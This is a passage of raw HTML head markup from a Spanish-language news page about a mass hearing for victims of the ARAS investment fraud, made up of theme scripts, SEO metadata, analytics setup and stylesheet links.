_0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script> <title>Mega audiencia con casi 4 mil 500 víctimas del fraude de ARAS en el gimnasio Rodrigo M. Quevedo - El Papelerito</title><link rel="canonical" href="https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Mega audiencia con casi 4 mil 500 víctimas del fraude de ARAS en el gimnasio Rodrigo M. Quevedo - El Papelerito" /><meta property="og:description" content="Bajo la causa penal 3506/2023 se señala a la PERSONA JURÍDICA ARAS INVESTMENT BUSINESS GROUP SOCIEDAD ANONIMA DE CAPITAL VARIABLE por el hecho que la ley señala como delito de FRAUDE, cometido en perjuicio de cuatro mil trescientas ochenta y siete víctimas, por hechos ocurridos en el periodo comprendido del once de septiembre del año [&hellip;]" /><meta property="og:url" content="https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo/" /><meta property="og:site_name" content="El Papelerito" /><meta property="article:published_time" content="2023-12-03T19:12:48+00:00" /><meta property="article:modified_time" content="2024-01-07T03:21:35+00:00" /><meta property="og:image" content="https://elpapelerito.com.mx/wp-content/uploads/2024/01/image-123-1024x487.png" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="487" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Director" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Director" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo/#article","isPartOf":{"@id":"https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo/"},"author":{"name":"Director","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4"},"headline":"Mega audiencia con casi 4 mil 500 víctimas del fraude de ARAS en el gimnasio Rodrigo M. Quevedo","datePublished":"2023-12-03T19:12:48+00:00","dateModified":"2024-01-07T03:21:35+00:00","mainEntityOfPage":{"@id":"https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo/"},"wordCount":263,"publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"image":{"@id":"https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/01/image-123.png","articleSection":["Estatal"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo/","url":"https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo/","name":"Mega audiencia con casi 4 mil 500 víctimas del fraude de ARAS en el gimnasio Rodrigo M. Quevedo - El Papelerito","isPartOf":{"@id":"https://elpapelerito.com.mx/#website"},"primaryImageOfPage":{"@id":"https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo/#primaryimage"},"image":{"@id":"https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/01/image-123.png","datePublished":"2023-12-03T19:12:48+00:00","dateModified":"2024-01-07T03:21:35+00:00","breadcrumb":{"@id":"https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo/#primaryimage","url":"https://elpapelerito.com.mx/wp-content/uploads/2024/01/image-123.png","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/01/image-123.png","width":1600,"height":761},{"@type":"BreadcrumbList","@id":"https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpapelerito.com.mx/"},{"@type":"ListItem","position":2,"name":"Mega audiencia con casi 4 mil 500 víctimas del fraude de ARAS en el gimnasio Rodrigo M. Quevedo"}]},{"@type":"WebSite","@id":"https://elpapelerito.com.mx/#website","url":"https://elpapelerito.com.mx/","name":"El Papelerito","description":"Noticias al Instante","publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpapelerito.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpapelerito.com.mx/#organization","name":"El Papelerito","url":"https://elpapelerito.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/logo/image/","url":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","width":492,"height":485,"caption":"El Papelerito"},"image":{"@id":"https://elpapelerito.com.mx/#/schema/logo/image/"}},{"@type":"Person","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4","name":"Director","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","caption":"Director"},"url":"https://elpapelerito.com.mx/author/noticias/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="El Papelerito &raquo; Feed" href="https://elpapelerito.com.mx/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fmega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fmega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo%2F&#038;format=xml" />  <script src="//www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version='9.8.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/elpapelerito.com.mx\/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo\/?client=ca-pub-3076919349712822&host=ca-host-pub-2644536267352236","page_referrer":"https:\/\/elpapelerito.com.mx\/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-DR7X83Q8CY',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-DR7X83Q8CY',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpapelerito.com.mx/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='elementor-frontend-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='elementor-font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-icon-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css' type='text/css' media='all' /><link rel='stylesheet' id='jscrollpane-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css' type='text/css' media='all' /><link rel='stylesheet' id='oknav-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/okayNav.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/magnific-popup.css' type='text/css' media='all' /><link rel='stylesheet' id='chosen-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/chosen/chosen.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-main-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/main.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pages-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pages.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-single-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/single.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-responsive-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/responsive.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pb-temp-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pb-temp.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-elementor-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/elementor-frontend.css' type='text/css' media='all' /><link 